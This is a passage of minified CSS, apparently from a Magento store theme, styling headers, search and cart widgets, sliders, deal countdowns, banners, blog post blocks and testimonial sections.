!important;text-align:left}.page-header .header-13 .header-menu .navigation>ul>li>a{font-size:116.67%;font-weight:normal;margin:18px 0;line-height:30px}.page-header .header-13 .header-menu .navigation>ul>li>a>span{display:block;position:relative}.cms-index-index .page-header .header-8 .header-menu .navigation>ul>li.home-item>a>span:before{opacity:1}.page-header .header-14 .header-top{padding:12px 0;height:45px}.page-header .header-14 .header-top .header-top-right>.header.links{float:none}.page-header .header-14 .header-top .header-top-right>.header.links>li:first-child{padding-left:0}.page-header .header-14 .header-top .header-top-left .switcher-currency,.page-header .header-14 .header-top .header-top-left .switcher-language{float:right}.page-header .header-14 .header-top .header-top-left .switcher:first-child{padding-left:15px;padding-right:0}.page-header .header-14 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-14 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-14 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-14 .header-middle{padding:18px 0}.page-header .header-14 .header-middle .right-content{float:right;width:100%;position:relative;z-index:40;margin-top:4px}.page-header .header-14 .header-middle .logo{position:relative}.page-header .header-14 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-14 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-14 .header-middle .cart-header-container,.page-header .header-14 .header-middle .phone-header-container,.page-header .header-14 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-14 .header-middle .search-header-container{padding-right:10px;width:100%}.page-header .header-14 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-14 .header-middle .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:26px;padding-left:20px;font-size:100%;z-index:25;border-radius:22px;-webkit-border-radius:22px}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:30px;position:absolute;border:none;background:none;height:30px;line-height:30px;text-align:center;padding:0;right:8px;top:6px;color:#222;opacity:1;z-index:30;background-color:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.1)}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;position:relative}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .form.minisearch.active .control #search,.page-header .header-14 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .form.minisearch.active .field.search,.page-header .header-14 .header-middle .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:25px;background:url(../images/cart-14.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:none}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:inline-block;line-height:40px;vertical-align:middle;position:relative;top:2px;width:auto;height:auto;font-size:116.67%;font-weight:normal}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{margin-left:5px;display:inline-block !important;background:#ff5555;height:21px;min-width:21px;position:relative;vertical-align:middle;line-height:21px;border-radius:21px;-webkit-border-radius:21px}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-14 .header-menu{text-align:center}.page-header .header-14 .header-menu .navigation .submenu{text-align:left}.page-header .header-14 .header-menu .navigation>ul{padding:0}.page-header .header-14 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child){margin-right:13px}.page-header .header-14 .header-menu .navigation>ul>li>a{text-transform:uppercase;font-weight:normal;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative}.page-header .header-14 .header-menu .navigation>ul>li>a:before{content:"";display:inline-block;position:absolute;bottom:-2px;left:10px;right:10px;height:2px;opacity:0}.page-header .header-14 .header-menu .navigation>ul>li.active>a:before{opacity:1}.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-top{background-color:rgba(255,255,255,0.5)}.cms-index-index.header-14-style.home-14-style .page-header{position:absolute;top:0;right:0;width:auto;left:0;z-index:200}.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-menu .navigation .level0>.level-top,.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-middle,.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-menu{background:none}.cms-index-index .page-main{padding:0}.cms-index-index .col1-layout>.container{width:100% !important;max-width:100% !important;padding:0}.cms-index-index .col1-layout>.container>.row{margin:0}.cms-index-index .col1-layout>.container>.row>.col-lg-12.col-md-12{padding:0}.cms-index-index.header-5-style.home-5-style.footer-5-style.boxed-layout .page-wrapper{width:100% !important;max-width:100% !important}.block-menu .block-title{text-transform:uppercase;color:#fff;padding:12px 20px 9px}.block-menu .block-title em{font-size:17px}.block-menu .block-title span{font-size:133.33%;text-transform:uppercase;padding-left:4px}.block-menu .block-content{border:1px solid #ddd;border-top:none}.block-menu .block-content ul{list-style:none;margin:0;padding:0}.block-menu .block-content ul li{margin:0}.block-menu .block-content ul li a{display:block;font-size:116.67%;background-color:#f8f8f8;padding:13px 20px 10px;border-bottom:1px solid #ddd;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.block-menu .block-content ul li a:hover{background-color:#fff}.block-menu .block-content ul li:last-child a{border:none}.block-menu .block-content ul li.hidden-item{display:none}.slider-home-container{overflow:hidden}.slider-home-container .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-home-container:hover .owl-nav{opacity:1}.slider-home-container .owl-nav>div{background:#000;color:#fff;opacity:0.3;width:42px;height:42px;position:absolute;top:50%;margin-top:-21px}.slider-home-container .owl-nav>div.owl-next{right:-3px;border-top-right-radius:0 !important;-webkit-border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;-webkit-border-bottom-right-radius:0 !important}.slider-home-container .owl-nav>div.owl-prev{left:-3px;border-top-left-radius:0 !important;-webkit-border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;-webkit-border-bottom-left-radius:0 !important}.slider-home-container .owl-nav>div:before{font-size:21px;line-height:42px}.slider-home-container .owl-nav>div:hover{opacity:1}.slider-home-container .owl-dots{position:absolute;bottom:10px;left:0;right:0}.slider-home-container .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.slider-home-container .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-home-container .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-home-container .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.slider-full{overflow:hidden}.slider-full .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-full:hover .owl-nav{opacity:1}.slider-full .owl-nav>div{color:#fff;opacity:1;width:54px;height:54px;position:absolute;top:50%;margin-top:-27px;border-radius:50% !important;-webkit-border-radius:50% !important}.slider-full .owl-nav>div.owl-next{right:20px}.slider-full .owl-nav>div.owl-prev{left:20px}.slider-full .owl-nav>div:before{font-size:21px;line-height:54px}.slider-full .owl-nav>div:hover{background-color:#222 !important;opacity:0.5}.slider-full .owl-dots{position:absolute;bottom:10px;left:0;right:0}.slider-full .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.slider-full .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-full .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-full .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.services-inline{margin-bottom:40px}.services-inline ul{display:table;width:100%;list-style:none;margin:0;padding:20px 0;border:1px solid #ddd}.services-inline ul li{display:table-cell;width:33.33%;margin:0;padding:5px 0;border-right:1px solid #ddd;vertical-align:top}.services-inline ul li:last-child{border:none !important}.services-inline ul li .box-icon,.services-inline ul li .service-info{display:table-cell;vertical-align:middle}.services-inline ul li .box-icon{width:100px;text-align:center}.services-inline ul li .box-icon img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.services-inline ul li .service-info h2{font-size:116.67%;text-transform:uppercase;color:#222;margin:5px 0 2px}.services-inline ul li .service-info p{color:#888888;margin:0}.services-inline ul li:hover .box-icon img{opacity:1}.services-list-small{margin-bottom:30px}.services-list-small .item{border:1px dashed #ddd;padding:30px 30px}.services-list-small .item .image-services{display:inline-block;margin-right:20px;vertical-align:middle;opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.services-list-small .item .info-services{display:inline-block;vertical-align:middle}.services-list-small .item .info-services h3{font-size:116.67%;text-transform:capitalize;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.services-list-small .item:hover .image-services{opacity:1}.services-list-small .item:hover .info-services h3{color:#222}.services-block ul{display:table;width:100%;list-style:none;margin:0;padding:40px 0}.services-block ul li{display:table-cell;text-align:center;width:33.33%;margin:0;padding:20px 0;border-right:1px dashed #ddd}.services-block ul li:last-child{border:none}.services-block ul li .box-icon{margin-bottom:20px;opacity:0.4}.services-block ul li .service-info h2{font-size:116.67%;text-transform:uppercase;color:#222;margin:5px 0 2px}.services-block ul li .service-info p{color:#888888;margin:0}.services-block ul li:hover .box-icon{opacity:1}.service-wrapper{border-bottom:1px solid #ddd}.service-wrapper .services-inline{margin:0}.service-wrapper .services-inline ul{border:none}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{float:left;width:265px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:295px;text-align:left;padding:0}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .title-deal{padding:10px 0 20px;text-transform:uppercase;margin:0;font-weight:normal;color:#ff5555}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown{border-bottom:1px solid #ddd;padding-bottom:15px;clear:none !important;text-align:left !important;margin-bottom:30px;padding-top:0}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time{text-align:center}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time:after{font-size:22px;top:-1px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time .num-time{font-size:183.33%}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{font-size:150%;margin-bottom:10px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a{color:#222}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:25px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{display:inline-block;vertical-align:middle;margin:0}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .special-price,.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding:0;margin-right:10px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:30px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:inline-block;float:right;vertical-align:middle;margin:0;position:relative;top:-3px}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{bottom:43px}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown{background-color:rgba(0,0,0,0.5);position:absolute;bottom:0;left:0;right:0;padding:10px 0 8px;z-index:14;border-top-left-radius:0 !important;-webkit-border-top-left-radius:0 !important;border-top-right-radius:0 !important;-webkit-border-top-right-radius:0 !important}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time{text-align:center;font-size:133.33%}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time .num-time,.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time .title-time{display:inline-block;vertical-align:middle;color:#fff}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time:after{font-size:16px;top:0;color:#fff}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time.time-day{padding-right:0}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time.time-day .num-time{margin-right:4px}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time.time-day:after{display:none}.banner-home-wrapper{margin-bottom:40px}.banner-home-wrapper .row-1 .lef-banner{margin-right:-8px;margin-bottom:7px}.banner-home-wrapper .row-1 .right-banner{margin-left:-8px;margin-bottom:7px}.banner-home-wrapper .row-2 .lef-banner{margin-right:-12px}.banner-home-wrapper .row-2 .center-banner{margin-left:-4px;margin-right:-4px}.banner-home-wrapper .row-2 .right-banner{margin-left:-12px}.filter-products{margin-bottom:50px}.filter-products .deals-countdown{text-align:center;clear:both;padding-top:15px}.filter-products .deals-countdown .deals-time{display:inline-block;padding-right:15px;margin-right:13px;position:relative}.filter-products .deals-countdown .deals-time:after{content:":";position:absolute;right:0;top:0;color:#222}.filter-products .deals-countdown .deals-time:last-child{padding-right:0;margin-right:0}.filter-products .deals-countdown .deals-time:last-child:after{display:none}.filter-products .deals-countdown .deals-time .num-time{color:#222222}.filter-products .deals-countdown .deals-time .title-time{color:#999999}.grid-product-type.list-filter-products .product-item{padding:0;float:none;display:table;width:100%;margin-bottom:15px}.grid-product-type.list-filter-products .product-item .product-item-image{width:90px;float:left}.grid-product-type.list-filter-products .product-item .product-item-image a{display:block;width:100%}.grid-product-type.list-filter-products .product-item .product-item-image a span{display:block;width:100%}.grid-product-type.list-filter-products .product-item .product-item-image a img{display:block;width:100%}.grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details{text-align:left;margin-left:100px;padding:0}.grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin-left:-4px}.slider-post{margin-bottom:40px}.slider-post .post-content{position:relative;overflow:hidden}.slider-post .post-content .featured-image{border:1px solid #ddd;padding:5px}.slider-post .post-content .featured-image a:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.5);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.slider-post .post-content .post-item-link{position:absolute;left:0;right:0;bottom:18px;padding:0 19px 0;z-index:15;color:#fff !important;font-size:116.67%;opacity:0;transition:all .2s ease .3s;-webkit-transition:all .2s ease .3s}.slider-post .post-content:hover .featured-image a:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.slider-post .post-content:hover .post-item-link{opacity:1}.slider-post .post-content .date-post{z-index:15}.banner-home ul{list-style:none;margin:0 0 40px;padding:0;display:table;width:100%}.banner-home ul li{float:left;margin:0}.banner-home ul li:first-child{margin-right:14px}.home-sidebar,.home-content{padding-top:50px}.home-sidebar .latest-post-wrapper .post-info h3{font-size:133.33%;line-height:1.4;margin:10px 0}.home-sidebar .latest-post-wrapper .post-info .short-content{margin-bottom:13px}.home-sidebar .latest-post-wrapper .post-info .read-more-post{text-align:right;padding-right:5px}.home-sidebar .latest-post-wrapper .post-info .read-more-post .post-read-more:after{margin-left:2px;content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative;right:0}.home-sidebar .latest-post-wrapper .post-info .read-more-post .post-read-more:hover:after{right:-5px}.client-slider .item{text-align:center}.client-slider .item .client-description{padding:20px;color:#fff;margin-bottom:30px;position:relative}.client-slider .item .client-description:before{border-radius:3px;-webkit-border-radius:3px;bottom:-7px;content:"";display:inline-block;height:16px;left:50%;margin-left:-8px;position:absolute;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);width:16px}.client-slider .item .client-info img{display:inline-block;width:auto;max-width:100%;border-radius:50%;-webkit-border-radius:50%}.client-slider .item .client-info h5{font-size:116.67%;font-weight:normal;color:#222;margin:18px 0 5px}.client-slider .item .client-info p{margin-bottom:20px}.banner-full{display:inline-block;width:100%;margin-bottom:80px}.banner-full .banner-image{line-height:0}.banner-full .banner-image img{width:100%}.banner-full .banner-left{float:left;width:50%;padding-right:5px}.banner-full .banner-right{float:left;width:50%;padding-left:5px}.banner-full .banner-right .banner-top{margin-bottom:10px}.banner-full .banner-right .banner-bottom .item-left{float:left;width:50%;padding-right:5px}.banner-full .banner-right .banner-bottom .item-right{float:left;width:50%;padding-left:5px}.title-block-primary{text-align:center}.title-block-primary h2{font-size:416.66%;color:#222;padding:0 0 22px;margin:0 0 18px;background:url(../images/icon-title.png) no-repeat bottom center}.short-description-block{text-align:center;margin:0 0 35px}.product-wrapper{clear:both;margin-bottom:50px}.product-wrapper .owl-nav>div{top:32%}.categories-wrapper{overflow:hidden;margin-bottom:80px}.categories-wrapper ul{list-style:none;margin-left:-3px;margin-right:-3px;padding:0}.categories-wrapper ul li{float:left;width:20%;padding:0 3px;margin:0}.categories-wrapper ul li .category-image{margin:0;position:relative}.categories-wrapper ul li .category-image img{width:100%}.categories-wrapper ul li .category-image .category-name{display:block;text-align:center;position:absolute;bottom:25px;left:0;right:0;margin:0;font-size:116.67%;z-index:15}.categories-wrapper ul li .category-image .category-name span{color:#555;padding:12px 25px 11px;display:inline-block;background-color:#fff;text-transform:uppercase;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;box-shadow:0 2px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.1)}.categories-wrapper ul li .category-image .category-name span:hover{color:#fff}.categories-wrapper ul li .category-image .category-name span:before{display:none}.slider-latest-post{margin-bottom:40px}.slider-latest-post .post-info{text-align:center}.slider-latest-post .post-info h3 a{color:#333}.slider-latest-post .slider-post .post-content .featured-image{border:none;padding:0}.slider-latest-post .slider-post .post-content .date-post{color:#222}.slider-latest-post .owl-nav>div{top:23%}.slider-latest-post .short-content{color:#888}.slider-brand-wrapper-home .slider-brand-content{border-top:1px solid #ddd;padding:30px 0}.slider-brand-wrapper-home .slider-brand-content .item a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-brand-wrapper-home .slider-brand-content .item a:hover img{opacity:1}.slider-brand-wrapper-home .owl-nav>div{top:50%;margin-top:-20px}.hot-categories{padding:100px 0 60px;clear:both}.hot-categories ul{margin:0;padding:0;list-style:none;display:inline-block;width:100%}.hot-categories ul li{float:left;margin:0 77px 40px 0;text-align:center}.hot-categories ul li:last-child{margin:0}.hot-categories ul li .image-category{background-color:transparent;margin-bottom:15px;border:1px dashed #ccc;border-radius:50%;-webkit-border-radius:50%;display:inline-block;overflow:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.hot-categories ul li .image-category img{opacity:0.7;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.hot-categories ul li .image-category:hover{background-color:#fff}.hot-categories ul li .image-category:hover img{opacity:1}.hot-categories ul li h2{font-size:150%;text-transform:uppercase;margin:0}.hot-categories ul li h2 a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.hot-categories.hot-cat-background{background:url(../images/bg-hot-cat.jpg) no-repeat center top;padding:135px 0 128px}.hot-categories.hot-cat-background .title-block-primary h2{color:#fff}.hot-categories.hot-cat-background .short-description-block{margin-bottom:105px;color:#ccc}.hot-categories.hot-cat-background ul li .image-category:hover{background-color:rgba(0,0,0,0.6)}.hot-categories.hot-cat-background ul li h2 a{color:#ccc}.hot-categories.hot-cat-background ul li h2 a:hover{color:#fff}.banner-home-fashion ul{list-style:none;margin:0;padding:0}.banner-home-fashion ul li{float:left;width:50%;margin:0}.banner-home-fashion ul li .image-box{position:relative}.banner-home-fashion ul li .image-box:before{content:"";background-color:#000;display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:10;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion ul li .image-box .info-banner{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;z-index:15}.banner-home-fashion ul li .image-box .info-banner h2{font-size:333.33%;text-transform:uppercase;white-space:nowrap}.banner-home-fashion ul li .image-box .info-banner h2 a{color:#fff}.banner-home-fashion ul li .image-box .info-banner .button-category{text-transform:uppercase;color:#fff;display:inline-block;line-height:50px;padding:0 35px;height:0;overflow:hidden;white-space:nowrap;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion ul li .image-box:hover:before{opacity:0.85}.banner-home-fashion ul li .image-box:hover .info-banner .button-category{height:50px}.banner-home-fashion.banner-subcat{padding:15px 0 0;display:table;width:100%}.banner-home-fashion.banner-subcat .container-full{padding:0}.banner-home-fashion.banner-subcat .container-full>ul{margin:0 -8px}.banner-home-fashion.banner-subcat .container-full>ul>li{float:left;width:33.33%;padding:0 8px}.banner-home-fashion.banner-subcat .container-full>ul>li .info-banner h2{font-size:400%}.banner-home-fashion.banner-subcat .container-full>ul>li ul li{float:none;display:block;width:100%;height:0;line-height:46px;overflow:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion.banner-subcat .container-full>ul>li ul li a{color:#fff;font-size:150%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:46px}.latest-post-dots{clear:both}.latest-post-dots .featured-image{width:270px;float:left}.latest-post-dots .post-info{margin-left:300px}.latest-post-dots .post-info .date-post div{display:table-cell;vertical-align:bottom}.latest-post-dots .post-info .date-post div.day-post{font-size:416.67%;line-height:1;color:#333;padding-right:5px}.latest-post-dots .post-info .date-post div.month-post{position:relative;top:-5px;color:#999999}.latest-post-dots .post-info h3{margin:10px 0 12px}.latest-post-dots .post-info .short-content{margin-bottom:10px}.latest-post-dots .post-info .more-post:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin-left:3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative;top:1px}.latest-post-dots .post-info .more-post:hover:after{margin-left:6px}.latest-post-dots .owl-dots .owl-dot{margin:70px 12px 0;width:14px;height:14px}.list-brand ul{margin:0;padding:0;list-style:none}.list-brand ul li{float:left;width:20%;text-align:center}.list-brand ul li a{display:inline-block}.list-brand ul li a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.list-brand ul li a:hover img{opacity:1}.slideshow-categories{background-color:#f8f8f8}.slideshow-categories .slider-home .owl-controls .owl-dots{left:30px;position:absolute;top:50%;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%)}.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot{display:block;float:none;background-color:rgba(255,255,255,0.2);margin:30px 0;width:22px;height:3px;border-radius:0;-webkit-border-radius:0}.slideshow-categories .slider-home .owl-controls .owl-nav{position:absolute;right:-137px;top:50%;transform:translate(0, -50%) rotate(90deg);-webkit-transform:translate(0, -50%) rotate(90deg);-ms-transform:translate(0, -50%) rotate(90deg)}.slideshow-categories .slider-home .owl-controls .owl-nav div{background:none !important;margin:0 30px;color:#999}.slideshow-categories .slider-home .owl-controls .owl-nav div:before{font-size:40px}.social-block-home{position:relative}.social-block-home .social-box{position:absolute;top:50%;left:50%;width:320px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);border:5px solid rgba(255,255,255,0.4)}.social-block-home .social-box .social-box-content{text-align:center;background-color:#fff;padding:35px 20px}.social-block-home .social-box h2{font-size:250%;text-transform:uppercase;color:#333333;margin:0 0 20px}.social-block-home .social-box p{font-size:116.67%;color:#888888;margin-bottom:25px}.social-block-home .social-box .portfolio-btn{color:#fff;text-transform:uppercase;background-color:#333333;display:inline-block;padding:10px 30px}.newsletter-fashion{padding:150px 0}.newsletter-fashion .block-newsletter{max-width:770px;margin:0 auto}.newsletter-fashion .block-newsletter .field.newsletter,.newsletter-fashion .block-newsletter .actions{display:table-cell;vertical-align:top}.newsletter-fashion .block-newsletter .field.newsletter{width:100%}.newsletter-fashion .block-newsletter .field.newsletter #newsletter{height:55px}.newsletter-fashion .block-newsletter .actions button,.newsletter-fashion .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.newsletter-fashion .block-newsletter .actions .action-gift{height:55px;line-height:55px;padding-left:38px;padding-right:38px}.client-slider-fashion{text-align:center;padding:150px 0 120px}.client-slider-fashion .owl-item img{display:inline-block;width:auto;max-width:100%;border-radius:50%;-webkit-border-radius:50%}.client-slider-fashion .client-info h5{text-transform:uppercase;color:#333333;font-size:150%;margin:25px 0 0}.client-slider-fashion .client-description{font-size:150%;color:#888888;line-height:1.6;margin:45px auto 65px;max-width:1168px;padding:0 70px;position:relative}.client-slider-fashion .client-description:before,.client-slider-fashion .client-description:after{content:"";display:inline-block;position:absolute;top:20%;z-index:10;color:#e5e5e5}.client-slider-fashion .client-description:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:60px;left:0}.client-slider-fashion .client-description:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:60px;right:0}.home-style-1 .block-menu,.home-style-1 .slider-home-container{margin-top:20px;margin-bottom:20px}.home-style-1 .block-menu{position:relative}.home-style-1 .block-menu .block-content{position:absolute;width:100%;z-index:10}.home-style-1 .slider-brand-wrapper{margin-bottom:25px}.home-style-1 .filter-products .owl-nav,.home-style-1 .slider-brand .owl-nav,.home-style-1 .slider-post .owl-nav{margin:0;position:absolute;top:-83px;right:-3px}.home-style-1 .slider-brand-wrapper a:hover img{opacity:0.8}.home-style-2 .slider-brand-wrapper{margin-bottom:25px}.home-style-2 .client-wrapper{margin-bottom:20px}.home-style-2 .filter-products .owl-nav,.home-style-2 .slider-brand .owl-nav,.home-style-2 .slider-post .owl-nav{margin:0;position:absolute;top:-83px;right:-3px}.home-style-2 .slider-brandd a:hover img{opacity:0.8}.home-3-style .breadcrumbs,.home-4-style .breadcrumbs,.home-5-style .breadcrumbs{background-color:#f5f5f5;padding:70px 0;text-align:center}.home-3-style .breadcrumbs .page-title,.home-4-style .breadcrumbs .page-title,.home-5-style .breadcrumbs 